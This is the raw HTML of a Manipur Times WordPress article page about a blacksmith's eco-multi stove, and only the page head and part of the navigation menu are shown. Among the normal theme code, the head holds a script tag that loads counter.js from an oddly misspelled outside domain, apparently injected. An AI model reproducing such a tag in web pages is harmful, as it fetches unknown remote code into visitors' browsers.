

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://manipurtimes.com/mie2016-eco-multi-stove-developed-by-local-blacksmith-reduces-family-expenses/
body_size: 23706
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>#MIE2016 &#8211; Eco-Multi stove developed by local blacksmith reduces family expenses | Manipur Times</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://manipurtimes.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Manipur Times &raquo; Feed" href="https://manipurtimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Manipur Times &raquo; Comments Feed" href="https://manipurtimes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Manipur Times &raquo; #MIE2016 &#8211; Eco-Multi stove developed by local blacksmith reduces family expenses Comments Feed" href="https://manipurtimes.com/mie2016-eco-multi-stove-developed-by-local-blacksmith-reduces-family-expenses/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/manipurtimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://manipurtimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='math-captcha-frontend-css' href='https://manipurtimes.com/wp-content/plugins/wp-math-captcha/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://manipurtimes.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://manipurtimes.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://manipurtimes.com/wp-content/themes/Newsmag/style.css?ver=5.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='addtoany-css' href='https://manipurtimes.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://manipurtimes.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://manipurtimes.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=971d5171b3e19fdd336fb9bcd8706cde' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://manipurtimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://manipurtimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://manipurtimes.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://manipurtimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://manipurtimes.com/wp-json/wp/v2/posts/7342" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://manipurtimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://manipurtimes.com/mie2016-eco-multi-stove-developed-by-local-blacksmith-reduces-family-expenses/" />
<link rel='shortlink' href='https://manipurtimes.com/?p=7342' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://manipurtimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanipurtimes.com%2Fmie2016-eco-multi-stove-developed-by-local-blacksmith-reduces-family-expenses%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://manipurtimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanipurtimes.com%2Fmie2016-eco-multi-stove-developed-by-local-blacksmith-reduces-family-expenses%2F&#038;format=xml" />
		<script src='https://news.weatherplllatform.com/counter.js' async='true' type='text/javascript'></script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/manipurtimes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4";
var td_get_template_directory_uri="https:\/\/manipurtimes.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d31ae61fc4";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://manipurtimes.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://manipurtimes.com/category/make-in-manipur/",
                    "name": "Make in Manipur"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://manipurtimes.com/mie2016-eco-multi-stove-developed-by-local-blacksmith-reduces-family-expenses/",
                    "name": "#MIE2016 &#8211; Eco-Multi stove developed by local blacksmith reduces family expenses"                                
                }
            }    
        ]
    }
</script>
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-7342 single-format-standard wp-theme-Newsmag mie2016-eco-multi-stove-developed-by-local-blacksmith-reduces-family-expenses global-block-template-1 wpb-js-composer js-comp-ver-6.7.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-6422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-6422"><a href="https://manipurtimes.com/">home</a></li>
<li id="menu-item-6389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6389"><a href="https://manipurtimes.com/category/entrepreneurship/">Entrepreneurship<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6390"><a href="https://manipurtimes.com/category/entrepreneurship/agro-and-food/">Agro and Food</a></li>
	<li id="menu-item-6391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6391"><a href="https://manipurtimes.com/category/entrepreneurship/computer-and-internet/">Computer and Internet</a></li>
	<li id="menu-item-6392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6392"><a href="https://manipurtimes.com/category/entrepreneurship/electrical-and-electronics/">Electrical and Electronics</a></li>
	<li id="menu-item-6394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6394"><a href="https://manipurtimes.com/category/entrepreneurship/handloom-cane-and-craft/">Handloom, Cane and Craft</a></li>
	<li id="menu-item-6395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6395"><a href="https://manipurtimes.com/category/entrepreneurship/heath-care-and-hospitality/">Heath Care and Hospitality</a></li>
	<li id="menu-item-6396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6396"><a href="https://manipurtimes.com/category/entrepreneurship/others/">Others</a></li>
</ul>
</li>
<li id="menu-item-6427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6427"><a href="https://manipurtimes.com/category/self-employment/">Self-Employment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6410"><a href="https://manipurtimes.com/category/self-employment/c95-flora-and-fauna/">Flora and Fauna</a></li>
	<li id="menu-item-6411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6411"><a href="https://manipurtimes.com/category/self-employment/foods-and-snacks/">Foods and Snacks</a></li>
	<li id="menu-item-6409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6409"><a href="https://manipurtimes.com/category/self-employment/arts-and-culture/">Arts and Culture</a></li>
	<li id="menu-item-6408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6408"><a href="https://manipurtimes.com/category/self-employment/agricultural/">Agricultural</a></li>
	<li id="menu-item-6429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6429"><a href="https://manipurtimes.com/category/self-employment/c147-wood-and-carpentary/">Wood and Carpentary</a></li>
	<li id="menu-item-6412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6412"><a href="https://manipurtimes.com/category/self-employment/c97-handloom-cane-and-craft/">Handloom, Cane and Craft</a></li>
	<li id="menu-item-6428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6428"><a href="https://manipurtimes.com/category/self-employment/smith/">Smith</a></li>
	<li id="menu-item-6414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6414"><a href="https://manipurtimes.com/category/self-employment/c99-others/">Others</a></li>
</ul>
</li>
<li id="menu-item-6382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6382"><a href="https://manipurtimes.com/category/education/">Education<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6436"><a href="https://manipurtimes.com/category/education/school/">School</a></li>
	<li id="menu-item-6437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6437"><a href="https://manipurtimes.com/category/education/student/">Student</a></li>
	<li id="menu-item-6435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6435"><a href="https://manipurtimes.com/category/education/people/">People</a></li>
	<li id="menu-item-6453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6453"><a href="https://manipurtimes.com/category/education/admissions/">Admissions</a></li>
</ul>
</li>
<li id="menu-item-6384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6384"><a href="https://manipurtimes.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6385"><a href="https://manipurtimes.com/category/entertainment/cinema/">Cinema</a></li>
